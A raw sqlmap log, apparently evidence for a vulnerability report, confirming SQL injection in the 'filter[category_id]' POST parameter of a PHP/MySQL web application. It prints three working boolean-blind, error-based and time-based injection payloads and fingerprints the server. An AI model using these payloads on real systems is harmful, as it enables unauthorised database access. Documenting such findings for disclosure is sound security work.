 SQLMAP.exe
[20:05:22] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'filter[category_id]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 272 HTTP(s) requests:
---
Parameter: filter[category_id] (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=(S
ELECT (CASE WHEN (5109=5109) THEN 7 ELSE (SELECT 4489 UNION SELECT 2685) END))&filter[level]=&task=&boxchecked=0&3e95871eed
01eddddd072e095bbd0429=1

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=7
AND GTID_SUBSET(CONCAT(0x717a6b7171,(SELECT (ELT(2445=2445,1))),0x716a6a7871),2445)&filter[level]=&task=&boxchecked=0&3e958
71eed01eddddd072e095bbd0429=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=7
AND (SELECT 3903 FROM (SELECT(SLEEP(5)))MKbU)&filter[level]=&task=&boxchecked=0&3e95871eed01eddddd072e095bbd0429=1
---
[20:05:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[20:05:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[20:05:26] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.1.122'
[20:05:26] [WARNING] your sqlmap version is outdated

[*] ending @ 20:05:26 /2024-12-22/